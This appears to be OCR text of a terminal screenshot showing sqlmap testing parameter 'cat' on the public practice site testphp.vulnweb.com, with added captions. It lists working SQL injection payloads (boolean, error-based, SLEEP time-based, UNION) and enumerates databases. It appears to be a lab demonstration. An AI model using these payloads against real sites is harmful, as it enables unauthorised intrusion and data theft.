 Applications Places Terminal Mon 11:16 1
brucewayne@brucewayne: ~
File Edit View Search Terminal Help
[11:15:02] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[11:15:02] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting attacks
[11:15:02] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[11:15:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:15:06] [WARNING] reflective value(s) found and filtering out
[11:15:07] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="sem")
[11:15:07] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:15:07] [INFO] GET parameter 'cat' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[11:15:07] [INFO] testing 'MySQL inline queries'
[11:15:07] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[11:15:07] [WARNING] time-based comparison requires larger statistical model, please wait................... (done)
[11:15:11] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[11:15:41] [WARNING] turning off pre-connect mechanism because of connection time out(s)
[11:16:12] [INFO] GET parameter 'cat' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
Vulnerability in parameter cat
[11:16:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:16:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:16:12] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection tech
nique test
[11:16:15] [INFO] target URL appears to have 11 columns in query
[11:16:17] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 43 HTTP(s) requests:
Various payloads executed
---
arameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 8537=8537
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=1 AND (SELECT 5737 FROM(SELECT COUNT(*),CONCAT(0x717a767671,(SELECT (ELT(5737=5737,1))),0x7178627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: cat=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a767671,0x4546784b544e7173774c4c4a4354416772486a77486575456c7a505463715a4b5378656873526b47,0x7178627871),NULL,NULL,NULL-- XSnO
---
[11:16:24] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0
Backend database version
[11:16:24] [INFO] fetching database names
available databases [2]:
[*] acuart
Available databases
[*] information_schema
[11:16:24] [INFO] fetched data logged to text files under '/home/brucewayne/.sqlmap/output/testphp.vulnweb.com'
[*] shutting down at 11:16:24
brucewayne@brucewayne:~$